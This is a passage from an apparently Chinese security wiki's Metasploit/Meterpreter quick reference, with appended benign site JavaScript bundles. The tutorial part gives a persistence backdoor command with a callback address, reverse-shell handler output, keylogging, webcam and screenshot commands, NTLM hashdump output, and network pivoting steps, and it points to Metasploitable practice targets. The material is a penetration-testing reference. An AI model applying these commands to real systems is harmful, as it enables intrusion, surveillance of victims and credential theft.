-S    <span class="token comment">#在目标系统上以系统权限（SYSTEM）运行后门。但是实战中应用此参数报错，原因未知。</span>

<span class="token comment">#举例</span>
run persistence -X -i <span class="token number">10</span> -p <span class="token number">12397</span> -r <span class="token number">192.168</span>.34.132    
<span class="token comment">#若监听时一直报错，换个监听端口即可。</span>
<span class="token punctuation">[</span>*<span class="token punctuation">]</span> Started reverse TCP handler on <span class="token number">10.100</span>.130.180:4444 
<span class="token punctuation">[</span>-<span class="token punctuation">]</span> Command shell session <span class="token number">1</span> is not valid and will be closed 
<span class="token punctuation">[</span>*<span class="token punctuation">]</span> <span class="token number">10.100</span>.131.192 - Command shell session <span class="token number">1</span> closed. 
<span class="token punctuation">[</span>-<span class="token punctuation">]</span> Command shell session <span class="token number">2</span> is not valid and will be closed 
<span class="token punctuation">[</span>*<span class="token punctuation">]</span> <span class="token number">10.100</span>.131.192 - Command shell session <span class="token number">2</span> closed. 
<span class="token punctuation">[</span>-<span class="token punctuation">]</span> Command shell session <span class="token number">3</span> is not valid and will be closed 
<span class="token punctuation">[</span>*<span class="token punctuation">]</span> <span class="token number">10.100</span>.131.192 - Command shell session <span class="token number">3</span> closed.
</code></pre> <div class="line-numbers-wrapper"><span class="line-number">1</span><br><span class="line-number">2</span><br><span class="line-number">3</span><br><span class="line-number">4</span><br><span class="line-number">5</span><br><span class="line-number">6</span><br><span class="line-number">7</span><br><span class="line-number">8</span><br><span class="line-number">9</span><br><span class="line-number">10</span><br><span class="line-number">11</span><br><span class="line-number">12</span><br><span class="line-number">13</span><br><span class="line-number">14</span><br><span class="line-number">15</span><br><span class="line-number">16</span><br><span class="line-number">17</span><br><span class="line-number">18</span><br></div></div><p>关于注册表，有必要提一下HKLM。HKLM是 Windows 操作系统注册表中的一个根键，它代表了 HKEY_LOCAL_MACHINE，其中 &quot;HKEY&quot; 表示 &quot;Handle to a Key&quot;（键的句柄），而 &quot;LOCAL_MACHINE&quot; 表示本地计算机的配置信息。HKLM 包含了计算机的硬件和操作系统的配置信息、安装的软件信息、用户和组的安全设置等等。</p> <h2 id="命令摘要">命令摘要 <a href="#命令摘要" class="header-anchor">#</a></h2> <div class="language-bash line-numbers-mode"><pre class="language-bash"><code>meterpreter <span class="token operator">&gt;</span> getuid
Server username: NT AUTHORITY<span class="token punctuation">\</span>SYSTEM
</code></pre> <div class="line-numbers-wrapper"><span class="line-number">1</span><br><span class="line-number">2</span><br></div></div><p>NT AUTHORITY\SYSTEM 這個帳號通常是隱藏的，就是傳說中的Windows至高無上權限帳號，跟Administrators擁有相同文件權限</p> <div class="language-bash line-numbers-mode"><pre class="language-bash"><code>

pwd、ls、cd

getsystem	<span class="token comment">#获得系统管理员权限（要本地管理员权限运行）</span>
sysinfo		<span class="token comment">#查看系统信息</span>
idletim     <span class="token comment">#查看目标系统已运行时间</span>
route		<span class="token comment">#查看目标机完整网络设置</span>
shell		<span class="token comment">#进入目标机shell，exit退出she</span>
background	<span class="token comment">#将meterpreter隐藏在后台</span>

upload ./1.txt c:<span class="token punctuation">\</span><span class="token punctuation">\</span><span class="token number">1</span>.txt		<span class="token comment">#上传文件</span>
download c:<span class="token punctuation">\</span><span class="token number">1</span>.txt ./			<span class="token comment">#下载文件</span>
search -f *.txt -d c://			<span class="token comment">#搜索文件</span>

keyscan_start	<span class="token comment">#启动键盘记录</span>
keyscan_stop	<span class="token comment">#停止键盘记录</span>
keyscan_dump	<span class="token comment">#转储键盘记录的内容</span>
screenshot		<span class="token comment">#抓取截屏</span>
webcam_list		<span class="token comment">#摄像头列表</span>
webcam_snap		<span class="token comment">#摄像头拍照</span>
webcam_stream	<span class="token comment">#抓取视频</span>

<span class="token comment">#Kali-Linux下登录远程桌面</span>
<span class="token function">sudo</span> rdesktop -f 目标IP

route <span class="token function">add</span> IP 子网掩码    <span class="token comment">#添加路由，先background</span>
</code></pre> <div class="line-numbers-wrapper"><span class="line-number">1</span><br><span class="line-number">2</span><br><span class="line-number">3</span><br><span class="line-number">4</span><br><span class="line-number">5</span><br><span class="line-number">6</span><br><span class="line-number">7</span><br><span class="line-number">8</span><br><span class="line-number">9</span><br><span class="line-number">10</span><br><span class="line-number">11</span><br><span class="line-number">12</span><br><span class="line-number">13</span><br><span class="line-number">14</span><br><span class="line-number">15</span><br><span class="line-number">16</span><br><span class="line-number">17</span><br><span class="line-number">18</span><br><span class="line-number">19</span><br><span class="line-number">20</span><br><span class="line-number">21</span><br><span class="line-number">22</span><br><span class="line-number">23</span><br><span class="line-number">24</span><br><span class="line-number">25</span><br><span class="line-number">26</span><br><span class="line-number">27</span><br></div></div><h3 id="win密码">Win密码 <a href="#win密码" class="header-anchor">#</a></h3> <div class="language-bash line-numbers-mode"><pre class="language-bash"><code>meterpreter <span class="token operator">&gt;</span> hashdump    <span class="token comment">#抓哈希密码，类型为NTLM</span>
Administrator:500:aad3b435b51404eeaad3b435b51404ee:b9ae0589c85dd1deae5ecdc7e0d3e0e9:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:b9ae0589c85dd1deae5ecdc7e0d3e0e9:::
jiayuan:1000:aad3b435b51404eeaad3b435b51404ee:e399f145335ed1bd481bf2f030b355ad:::
</code></pre> <div class="line-numbers-wrapper"><span class="line-number">1</span><br><span class="line-number">2</span><br><span class="line-number">3</span><br><span class="line-number">4</span><br></div></div><p>第3列是密码md5值</p> <h1 id="网络穿透">网络穿透 <a href="#网络穿透" class="header-anchor">#</a></h1> <p><strong>拿到反向shell之后，获取目标网络信息</strong></p> <div class="language-bash line-numbers-mode"><pre class="language-bash"><code>meterpreter <span class="token operator">&gt;</span> run get_local_subnets
</code></pre> <div class="line-numbers-wrapper"><span class="line-number">1</span><br></div></div><p><strong>使用<code>autoroute</code>模块添加路由</strong></p> <div class="language-bash line-numbers-mode"><pre class="language-bash"><code>meterpreter <span class="token operator">&gt;</span> run autoroute -s <span class="token number">10.0</span>.0.0/255.0.0.0
meterpreter <span class="token operator">&gt;</span> run autoroute -p		<span class="token comment">#列出添加了路由规则的存活session</span>
</code></pre> <div class="line-numbers-wrapper"><span class="line-number">1</span><br><span class="line-number">2</span><br></div></div><p>添加完成后返回上一层，这里一定要保证添加了路由规则的sessions的存活,如果sessions掉了对应的路由规则也就失效了</p> <p>添加完成后可以考虑使用ms17_010的扫描脚本进行目标内网的扫描</p> <p><strong>端口转发</strong>
portfwd</p> <h1 id="插件">插件 <a href="#插件" class="header-anchor">#</a></h1> <p>若要使用get shell提示音，可以使用 sounds plugin.</p> <h1 id="msf靶机">MSF靶机 <a href="#msf靶机" class="header-anchor">#</a></h1> <p><strong>Metasploitable2：</strong></p> <p>下载地址：https://sourceforge.net/projects/metasploitable/</p> <p>官方教程：https://metasploit.help.rapid7.com/docs/metasploitable-2</p> <p><strong>Metasploitable3</strong>：</p> <p>下载地址：https://github.com/rapid7/metasploitable3/</p> <p>视频教程演示：https://www.youtube.com/playlist?list=PLZOToVAK85MpnjpcVtNMwmCxMZRFaY6mT</p></div> <footer class="page-edit"><!----> <div class="last-updated"><span class="prefix">上次更新:</span> <span class="time">11/2/2023, 3:02:48 AM</span></div></footer> <div class="page-nav"><p class="inner"><span class="prev"><a href="/knowledge/tools/sqlmap.html" class="prev"><i aria-label="icon: left" class="anticon anticon-left"><svg viewBox="64 64 896 896" focusable="false" data-icon="left" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M724 218.3V141c0-6.7-7.7-10.4-12.9-6.3L260.3 486.8a31.86 31.86 0 0 0 0 50.3l450.8 352.1c5.3 4.1 12.9.4 12.9-6.3v-77.3c0-4.9-2.3-9.6-6.1-12.6l-360-281 360-281.1c3.8-3 6.1-7.7 6.1-12.6z"></path></svg></i>
        sqlmap简要手册
      </a></span> <span class="next"><a href="/knowledge/tools/burpsuite.html">
        BurpSuite简要手册
        <i aria-label="icon: right" class="anticon anticon-right"><svg viewBox="64 64 896 896" focusable="false" data-icon="right" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M765.7 486.8L314.9 134.7A7.97 7.97 0 0 0 302 141v77.3c0 4.9 2.3 9.6 6.1 12.6l360 281.1-360 281.1c-3.9 3-6.1 7.7-6.1 12.6V883c0 6.7 7.7 10.4 12.9 6.3l450.8-352.1a31.96 31.96 0 0 0 0-50.4z"></path></svg></i></a></span></p></div> </main> <!----></div><div class="global-ui"></div></div>
    <script src="/assets/js/app.05a14ce0.js" defer></script><script src="/assets/js/3.1fa04c48.js" defer></script><script src="/assets/js/2.097bd5d2.js" defer></script><script src="/assets/js/1.b4d7d19b.js" defer></script><script src="/assets/js/87.ab58bc0d.js" defer></script>
  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wiki.wgpsec.org/assets/js/1.b4d7d19b.js
body_size: 3907
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[1,4,14,16],{737:function(t,e,n){"use strict";n.d(e,"d",(function(){return r})),n.d(e,"a",(function(){return a})),n.d(e,"f",(function(){return s})),n.d(e,"b",(function(){return u})),n.d(e,"e",(function(){return c})),n.d(e,"h",(function(){return p})),n.d(e,"i",(function(){return d})),n.d(e,"c",(function(){return f})),n.d(e,"g",(function(){return h}));n(86),n(204),n(485),n(202),n(487),n(146),n(106),n(738),n(145),n(739),n(205);var r=/#.*$/,i=/\.(md|html)$/,a=/\/$/,s=/^[a-z]+:/i;function o(t){return decodeURI(t).replace(r,"").replace(i,"")}function l(t){return s.test(t)}function u(t){if(l(t))return t;var e=t.match(r),n=e?e[0]:"",i=o(t);return a.test(i)?t:i+".html"+n}function c(t,e){var n=t.hash,i=function(t){var e=t.match(r);if(e)return e[0]}(e);return(!i||n===i)&&o(t.path)===o(e)}function p(t,e,n){if(l(e))return{type:"external",path:e};n&&(e=function(t,e,n){var r=t.charAt(0);if("/"===r)return t;if("?"===r||"#"===r)return e+t;var i=e.split("/");n&&i[i.length-1]||i.pop();for(var a=t.replace(/^\//,"").split("/"),s=0;s<a.length;s++){var o=a[s];".."===o?i.pop():"."!==o&&i.push(o)}""!==i[0]&&i.unshift("");return i.join("/")}(e,n));for(var r=o(e),i=0;i<t.length;i++)if(o(t[i].regularPath)===r)return Object.assign({},t[i],{type:"page",path:u(t[i].path)});return console.error('[vuepress] No matching page found for sidebar item "'.concat(e,'"')),{}}function d(t,e,n,r){var i=n.pages,a=n.themeConfig,s=r&&a.locales&&a.locales[r]||a;if("auto"===(t.frontmatter.sidebar||s.sidebar||a.sidebar))return function(t){var e=f(t.headers||[]);return[{type:"group",collapsable:!1,title:t.title,path:null,children:e.map((function(e){return{type:"auto",title:e.title,basePath:t.path,path:t.path+"#"+e.slug,children:e.children||[]}}))}]}(t);var o=s.sidebar||a.sidebar;if(o){var l=function(t,e){if(Array.isArray(e))return{base:"/",config:e};for(var n in e)if(0===(r=t,/(\.html|\/)$/.test(r)?r:r+"/").indexOf(encodeURI(n)))return{base:n,config:e[n]};var r;return{}}(e,o),u=l.base,c=l.config;return c?c.map((function(t){return function t(e,n,r){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:1;if("string"==typeof e)return p(n,e,r);if(Array.isArray(e))return Object.assign(p(n,e[0],r),{title:e[1]});i>3&&console.error("[vuepress] detected a too deep nested sidebar group.");var a=e.children||[];return 0===a.length&&e.path?Object.assign(p(n,e.path,r),{title:e.title}):{type:"group",path:e.path,title:e.title,sidebarDepth:e.sidebarDepth,children:a.map((function(e){return t(e,n,r,i+1)})),collapsable:!1!==e.collapsable}}(t,i,u)})):[]}return[]}function f(t){var e;return(t=t.map((function(t){return Object.assign({},t)}))).forEach((function(t){2===t.level?e=t:e&&(e.children||(e.children=[])).push(t)})),t.filter((function(t){return 2===t.level}))}function h(t){return Object.assign(t,{type:t.items&&t.items.length?"links":"link"})}},738:function(t,e,n){"use strict";var r=n(482),i=n(27),a=n(47),s=n(69),o=n(483),l=n(484);r("match",1,(function(t,e,n){return[function(e){var n=s(this),r=null==e?void 0:e[t];return void 0!==r?r.call(e,n):new RegExp(e)[t](String(n))},function(t){var r=n(e,t,this);if(r.done)return r.value;var s=i(t),u=String(this);if(!s.global)return l(s,u);var c=s.unicode;s.lastIndex=0;for(var p,d=[],f=0;null!==(p=l(s,u));){var h=String(p[0]);d[f]=h,""===h&&(s.lastIndex=o(u,a(s.lastIndex),c)),f++}return 0===f?null:d}]}))},739:function(t,e,n){"use strict";var r=n(482),i=n(486),a=n(27),s=n(69),o=n(203),l=n(483),u=n(47),c=n(484),p=n(147),d=n(21),f=[].push,h=Math.min,g=!d((function(){return!RegExp(4294967295,"y")}));r("split",2,(function(t,e,n){var r;return r="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,n){var r=String(s(this)),a=void 0===n?4294967295:n>>>0;if(0===a)return[];if(void 0===t)return[r];if(!i(t))return e.call(r,t,a);for(var o,l,u,c=[],d=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),h=0,g=new RegExp(t.source,d+"g");(o=p.call(g,r))&&!((l=g.lastIndex)>h&&(c.push(r.slice(h,o.index)),o.length>1&&o.index<r.length&&f.apply(c,o.slice(1)),u=o[0].length,h=l,c.length>=a));)g.lastIndex===o.index&&g.lastIndex++;return h===r.length?!u&&g.test("")||c.push(""):c.push(r.slice(h)),c.length>a?c.slice(0,a):c}:"0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:e.call(this,t,n)}:e,[function(e,n){var i=s(this),a=null==e?void 0:e[t];return void 0!==a?a.call(e,i,n):r.call(String(i),e,n)},function(t,i){var s=n(r,t,this,i,r!==e);if(s.done)return s.value;var p=a(t),d=String(this),f=o(p,RegExp),v=p.unicode,b=(p.ignoreCase?"i":"")+(p.multiline?"m":"")+(p.unicode?"u":"")+(g?"y":"g"),m=new f(g?p:"^(?:"+p.source+")",b),x=void 0===i?4294967295:i>>>0;if(0===x)return[];if(0===d.length)return null===c(m,d)?[d]:[];for(var _=0,y=0,k=[];y<d.length;){m.lastIndex=g?y:0;var S,$=c(m,g?d:d.slice(y));if(null===$||(S=h(u(m.lastIndex+(g?0:y)),d.length))===_)y=l(d,y,v);else{if(k.push(d.slice(_,y)),k.length===x)return k;for(var C=1;C<=$.length-1;C++)if(k.push($[C]),k.length===x)return k;y=_=S}}return k.push(d.slice(_)),k}]}),!g)},741:function(t,e,n){},744:function(t,e,n){"use strict";var r=n(17),i=n(746);r({target:"String",proto:!0,forced:n(747)("link")},{link:function(t){return i(this,"a","href",t)}})},746:function(t,e,n){var r=n(69),i=/"/g;t.exports=function(t,e,n,a){var s=String(r(t)),o="<"+e;return""!==n&&(o+=" "+n+'="'+String(a).replace(i,"&quot;")+'"'),o+">"+s+"</"+e+">"}},747:function(t,e,n){var r=n(21);t.exports=function(t){return r((function(){var e=""[t]('"');return e!==e.toLowerCase()||e.split('"').length>3}))}},752:function(t,e,n){},753:function(t,e,n){"use strict";var r=n(17),i=n(88).find,a=n(208),s=n(49),o=!0,l=s("find");"find"in[]&&Array(1).find((function(){o=!1})),r({target:"Array",proto:!0,forced:o||!l},{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),a("find")},754:function(t,e,n){"use strict";n(741)},755:function(t,e,n){},761:function(t,e,n){"use strict";n.r(e);n(206);var r=n(770),i=n(764),a=n(737);function s(t,e){return"group"===e.type&&e.children.some((function(e){return"group"===e.type?s(t,e):"page"===e.type&&Object(a.e)(t,e.path)}))}var o={name:"SidebarLinks",components:{SidebarGroup:r.default,SidebarLink:i.default},props:["items","depth","sidebarDepth"],data:function(){return{openGroupIndex:0}},watch:{$route:function(){this.refreshIndex()}},created:function(){this.refreshIndex()},methods:{refreshIndex:function(){var t=function(t,e){for(var n=0;n<e.length;n++){var r=e[n];if(s(t,r))return n}return-1}(this.$route,this.items);t>-1&&(this.openGroupIndex=t)},toggleGroup:function(t){this.openGroupIndex=t===this.openGroupIndex?-1:t},isActive:function(t){return Object(a.e)(this.$route,t.regularPath)}}},l=n(105),u=Object(l.a)(o,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.items.length?n("ul",{staticClass:"sidebar-links"},t._l(t.items,(function(e,r){return n("li",{key:r},["group"===e.type?n("SidebarGroup",{attrs:{item:e,open:r===t.openGroupIndex,collapsable:e.collapsable||e.collapsible,depth:t.depth},on:{toggle:function(e){return t.toggleGroup(r)}}}):n("SidebarLink",{attrs:{"sidebar-depth":t.sidebarDepth,item:e}})],1)})),0):t._e()}),[],!1,null,null,null);e.default=u.exports},764:function(t,e,n){"use strict";n.r(e);n(753),n(146),n(206);var r=n(737);function i(t,e,n,r,i){var a={props:{to:e,activeClass:"",exactActiveClass:""},attrs:{title:n},class:{active:r,"sidebar-link":!0}};return i>2&&(a.style={"padding-left":i+"rem"}),t("RouterLink",a,n)}function a(t,e,n,s,o){var l=arguments.length>5&&void 0!==arguments[5]?arguments[5]:1;return!e||l>o?null:t("ul",{class:"sidebar-sub-headers"},e.map((function(e){var u=Object(r.e)(s,n+"#"+e.slug);return t("li",{class:"sidebar-sub-header"},[i(t,n+"#"+e.slug,e.title,u,e.level-1),a(t,e.children,n,s,o,l+1)])})))}var s={functional:!0,props:["item","sidebarDepth"],render:function(t,e){var n=e.parent,s=n.$page,o=(n.$site,n.$route),l=n.$themeConfig,u=n.$themeLocaleConfig,c=e.props,p=c.item,d=c.sidebarDepth,f=Object(r.e)(o,p.path),h="auto"===p.type?f||p.children.some((function(t){return Object(r.e)(o,p.basePath+"#"+t.slug)})):f,g="external"===p.type?function(t,e,n){return t("a",{attrs:{href:e,target:"_blank",rel:"noopener noreferrer"},class:{"sidebar-link":!0}},[n,t("OutboundLink")])}(t,p.path,p.title||p.path):i(t,p.path,p.title||p.path,h),v=[s.frontmatter.sidebarDepth,d,u.sidebarDepth,l.sidebarDepth,1].find((function(t){return void 0!==t})),b=u.displayAllHeaders||l.displayAllHeaders;return"auto"===p.type?[g,a(t,p.children,p.basePath,o,v)]:(h||b)&&p.headers&&!r.d.test(p.path)?[g,a(t,Object(r.c)(p.headers),p.path,o,v)]:g}},o=(n(754),n(105)),l=Object(o.a)(s,void 0,void 0,!1,null,null,null);e.default=l.exports},767:function(t,e,n){"use strict";n(752)},768:function(t,e,n){"use strict";n(755)},770:function(t,e,n){"use strict";n.r(e);var r={name:"SidebarGroup",props:["item","open","collapsable","depth"],beforeCreate:function(){this.$options.components.SidebarLinks=n(761).default},methods:{isActive:n(737).e}},i=(n(767),n(105)),a=Object(i.a)(r,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("section",{staticClass:"sidebar-group",class:[{collapsable:t.collapsable,"is-sub-group":0!==t.depth},"depth-"+t.depth]},[t.item.path?n("RouterLink",{staticClass:"sidebar-heading clickable",class:{open:t.open,active:t.isActive(t.$route,t.item.path)},attrs:{to:t.item.path},nativeOn:{click:function(e){return t.$emit("toggle")}}},[n("span",[t._v(t._s(t.item.title))]),t._v(" "),t.collapsable?n("span",{staticClass:"arrow",class:t.open?"down":"right"}):t._e()]):n("p",{staticClass:"sidebar-heading",class:{open:t.open},on:{click:function(e){return t.$emit("toggle")}}},[n("span",[t._v(t._s(t.item.title))]),t._v(" "),t.collapsable?n("span",{staticClass:"arrow",class:t.open?"down":"right"},[n("a-icon",{attrs:{type:"down"}})],1):t._e()]),t._v(" "),t.open||!t.collapsable?n("SidebarLinks",{staticClass:"sidebar-group-items",attrs:{items:t.item.children,"sidebar-depth":t.item.sidebarDepth,depth:t.depth+1}}):t._e()],1)}),[],!1,null,null,null);e.default=a.exports},776:function(t,e,n){},784:function(t,e,n){"use strict";n.r(e);n(744);var r={name:"Promo",methods:{gotoLink:function(){window.open(this.data.link)},popupInfo:function(){this.$info({title:this.data.msgTitle||"Message Title",content:this.data.msgText||"Put your text here.",okText:this.data.msgOkText||"Ok",maskClosable:!0})}},computed:{data:function(){return this.$themeConfig.ads}}},i=(n(768),n(105)),a=Object(i.a)(r,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[n("div",{staticClass:"promo"},[1===t.data.style?n("div",{attrs:{id:"promo_1"},on:{click:t.gotoLink}},[n("img",{attrs:{src:t.data.image}}),t._v(" "),n("span",{attrs:{title:t.data.text}},[t._v(t._s(t.data.text||"No text"))])]):2===t.data.style?n("div",{attrs:{id:"promo_2"}},[n("a-carousel",{attrs:{autoplay:"",autoplaySpeed:t.data.speed||3e3}},t._l(t.data.items,(function(t,e){return n("div",{key:e},[n("a",{attrs:{href:t.link,target:"_blank",rel:"noopener noreferrer"}},[n("img",{attrs:{src:t.image,title:t.text}})])])})),0)],1):n("div",{attrs:{id:"promo_3"}},[n("div",{staticClass:"promo_title"},[t._v(t._s(t.data.title||"Sponsor"))]),t._v(" "),n("a-button",{attrs:{type:"primary",ghost:""},on:{click:t.popupInfo}},[t._v(t._s(t.data.btnText||"Become a Sponsor"))])],1)]),t._v(" "),t.data?n("a-divider",{attrs:{dashed:"",id:"reset-margin"}}):t._e()],1)}),[],!1,null,null,null);e.default=a.exports},785:function(t,e,n){"use strict";n.r(e);var r=n(761),i=n(784),a={name:"Sidebar",components:{SidebarLinks:r.default,Promo:i.default},props:["items"]},s=(n(798),n(105)),o=Object(s.a)(a,(function(){var t=this.$createElement,e=this._self._c||t;return e("aside",{staticClass:"sidebar"},[this.$themeConfig.ads?e("Promo"):this._e(),this._v(" "),e("SidebarLinks",{attrs:{depth:0,items:this.items}})],1)}),[],!1,null,null,null);e.default=o.exports},798:function(t,e,n){"use strict";n(776)}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wiki.wgpsec.org/assets/js/3.1fa04c48.js
body_size: 2702
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[3],{742:function(t,e,n){},743:function(t,e,n){},748:function(t,e,n){},756:function(t,e,n){"use strict";n(742)},757:function(t,e,n){var a=n(61),i=n(35),r=n(42);t.exports=function(t){return"string"==typeof t||!i(t)&&r(t)&&"[object String]"==a(t)}},758:function(t,e,n){"use strict";n(743)},759:function(t,e,n){},762:function(t,e,n){"use strict";n.r(e);n(106),n(145);var a=n(55),i=n.n(a),r=n(737),s={name:"PageEdit",computed:{lastUpdated:function(){return this.$page.lastUpdated},lastUpdatedText:function(){return"string"==typeof this.$themeLocaleConfig.lastUpdated?this.$themeLocaleConfig.lastUpdated:"string"==typeof this.$site.themeConfig.lastUpdated?this.$site.themeConfig.lastUpdated:"Last Updated"},editLink:function(){var t=i()(this.$page.frontmatter.editLink)?this.$site.themeConfig.editLinks:this.$page.frontmatter.editLink,e=this.$site.themeConfig,n=e.repo,a=e.docsDir,r=void 0===a?"":a,s=e.docsBranch,o=void 0===s?"master":s,l=e.docsRepo,u=void 0===l?n:l;return t&&u&&this.$page.relativePath?this.createEditLink(n,u,r,o,this.$page.relativePath):null},editLinkText:function(){return this.$themeLocaleConfig.editLinkText||this.$site.themeConfig.editLinkText||"Edit this page"}},methods:{createEditLink:function(t,e,n,a,i){return/bitbucket.org/.test(t)?(r.f.test(e)?e:t).replace(r.a,"")+"/src"+"/".concat(a,"/")+(n?n.replace(r.a,"")+"/":"")+i+"?mode=edit&spa=0&at=".concat(a,"&fileviewer=file-view-default"):(r.f.test(e)?e:"https://github.com/".concat(e)).replace(r.a,"")+"/edit"+"/".concat(a,"/")+(n?n.replace(r.a,"")+"/":"")+i}}},o=(n(756),n(105)),l=Object(o.a)(s,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("footer",{staticClass:"page-edit"},[t.editLink?n("div",{staticClass:"edit-link"},[n("a",{attrs:{href:t.editLink,target:"_blank",rel:"noopener noreferrer"}},[t._v(t._s(t.editLinkText))]),t._v(" "),n("OutboundLink")],1):t._e(),t._v(" "),t.lastUpdated?n("div",{staticClass:"last-updated"},[n("span",{staticClass:"prefix"},[t._v(t._s(t.lastUpdatedText)+":")]),t._v(" "),n("span",{staticClass:"time"},[t._v(t._s(t.lastUpdated))])]):t._e()])}),[],!1,null,null,null);e.default=l.exports},763:function(t,e,n){"use strict";n.r(e);var a=n(737),i=n(757),r=n.n(i),s=n(55),o=n.n(s),l={name:"PageNav",props:["sidebarItems"],computed:{prev:function(){return c(u.PREV,this)},next:function(){return c(u.NEXT,this)}}};var u={NEXT:{resolveLink:function(t,e){return d(t,e,1)},getThemeLinkConfig:function(t){return t.nextLinks},getPageLinkConfig:function(t){return t.frontmatter.next}},PREV:{resolveLink:function(t,e){return d(t,e,-1)},getThemeLinkConfig:function(t){return t.prevLinks},getPageLinkConfig:function(t){return t.frontmatter.prev}}};function c(t,e){var n=e.$themeConfig,i=e.$page,s=e.$route,l=e.$site,u=e.sidebarItems,c=t.resolveLink,d=t.getThemeLinkConfig,p=t.getPageLinkConfig,f=d(n),h=p(i),v=o()(h)?f:h;return!1===v?void 0:r()(v)?Object(a.h)(l.pages,v,s.path):c(i,u)}function d(t,e,n){var a=[];!function t(e,n){for(var a=0,i=e.length;a<i;a++)"group"===e[a].type?t(e[a].children||[],n):n.push(e[a])}(e,a);for(var i=0;i<a.length;i++){var r=a[i];if("page"===r.type&&r.path===decodeURIComponent(t.path))return a[i+n]}}var p=l,f=(n(758),n(105)),h=Object(f.a)(p,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.prev||t.next?n("div",{staticClass:"page-nav"},[n("p",{staticClass:"inner"},[t.prev?n("span",{staticClass:"prev"},["external"===t.prev.type?n("a",{staticClass:"prev",attrs:{href:t.prev.path,target:"_blank",rel:"noopener noreferrer"}},[t._v("\n        "+t._s(t.prev.title||t.prev.path)+"\n\n        "),n("OutboundLink")],1):n("RouterLink",{staticClass:"prev",attrs:{to:t.prev.path}},[n("a-icon",{attrs:{type:"left"}}),t._v("\n        "+t._s(t.prev.title||t.prev.path)+"\n      ")],1)],1):t._e(),t._v(" "),t.next?n("span",{staticClass:"next"},["external"===t.next.type?n("a",{attrs:{href:t.next.path,target:"_blank",rel:"noopener noreferrer"}},[t._v("\n        "+t._s(t.next.title||t.next.path)+"\n\n        "),n("OutboundLink")],1):n("RouterLink",{attrs:{to:t.next.path}},[t._v("\n        "+t._s(t.next.title||t.next.path)+"\n        "),n("a-icon",{attrs:{type:"right"}})],1)],1):t._e()])]):t._e()}),[],!1,null,null,null);e.default=h.exports},765:function(t,e,n){"use strict";n(748)},769:function(t,e,n){"use strict";n(759)},787:function(t,e,n){"use strict";n.r(e);n(744);var a=n(737),i={name:"Home",data:function(){return{isDivider:!1}},methods:{isExtlink:function(t){return/^(?:http(s)?:\/\/)?[\w.-]+(?:\.[\w\.-]+)+[\w\-\._~:/?#[\]@!\$&'\*\+,;=.]+$/.test(t)},link:function(t){t=void 0===t?"":t;var e=Object(a.b)(t);return e=5===e.length&&".html"===e?"":e}},mounted:function(){this.data.footerWrap&&this.data.footerWrap.length&&(this.isDivider=!0)},computed:{data:function(){return this.$page.frontmatter},actionBtn:function(){var t,e,n,a,i,r,s=this.data.actionBtn;return s?{link:null!==(t=s&&s.link)&&void 0!==t?t:"/",text:null!==(e=s&&s.text)&&void 0!==e?e:"ActionBtn",ghost:null!==(n=s&&s.ghost)&&void 0!==n&&n,type:null!==(a=s&&s.type)&&void 0!==a?a:"primary",size:null!==(i=s&&s.size)&&void 0!==i?i:"large",shape:null!==(r=s&&s.shape)&&void 0!==r?r:null}:null},preactionBtn:function(){var t,e,n,a,i,r,s=this.data.preactionBtn;return s?{link:null!==(t=s&&s.link)&&void 0!==t?t:"/",text:null!==(e=s&&s.text)&&void 0!==e?e:"PreActionBtn",ghost:null!==(n=s&&s.ghost)&&void 0!==n&&n,type:null!==(a=s&&s.type)&&void 0!==a?a:"primary",size:null!==(i=s&&s.size)&&void 0!==i?i:"large",shape:null!==(r=s&&s.shape)&&void 0!==r?r:null}:null},footerColumn:function(){if(this.data.footerWrap&&this.data.footerWrap.length){if(null!==this.data.footerColumn||this.data.footerColumn>0){if(this.data.footerColumn>4)return console.error("The footer column supports a maximum of 4 columns"),4;var t=this.data.footerColumn;return t=24/t}console.error("footerColumn needs to be set and cannot be 0 or empty")}}}},r=(n(765),n(105)),s=Object(r.a)(i,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[n("main",{staticClass:"home",attrs:{"aria-labelledby":"main-title"}},[n("header",{staticClass:"hero"},[t.data.heroImage?n("img",{staticClass:"hero-logo",attrs:{src:t.$withBase(t.data.heroImage),alt:t.data.heroAlt||"hero"}}):t._e(),t._v(" "),null!==t.data.heroText?n("h1",{attrs:{id:"main-title"}},[t._v("\n        "+t._s(t.data.heroText||t.$title||"Hello")+"\n      ")]):t._e(),t._v(" "),null!==t.data.tagline?n("p",{staticClass:"description"},[t._v("\n        "+t._s(t.data.tagline||t.$description||"Welcome to your VuePress site")+"\n      ")]):t._e(),t._v(" "),t.actionBtn?n("a-button",{attrs:{type:t.actionBtn.type,shape:t.actionBtn.shape,size:t.actionBtn.size,ghost:t.actionBtn.ghost}},[t.isExtlink(t.actionBtn.link)?n("a",{attrs:{href:t.link(t.actionBtn.link),target:"_blank"}},[t._v("\n          "+t._s(t.actionBtn.text)+"\n        ")]):n("RouterLink",{attrs:{to:t.link(t.actionBtn.link)}},[t._v("\n          "+t._s(t.actionBtn.text)+"\n        ")])],1):t._e(),t._v(" "),t.preactionBtn?n("a-button",{staticClass:"pre-btn",attrs:{type:t.preactionBtn.type,shape:t.preactionBtn.shape,size:t.preactionBtn.size,ghost:t.preactionBtn.ghost}},[t.isExtlink(t.preactionBtn.link)?n("a",{attrs:{href:t.link(t.preactionBtn.link),target:"_blank"}},[t._v("\n          "+t._s(t.preactionBtn.text)+"\n        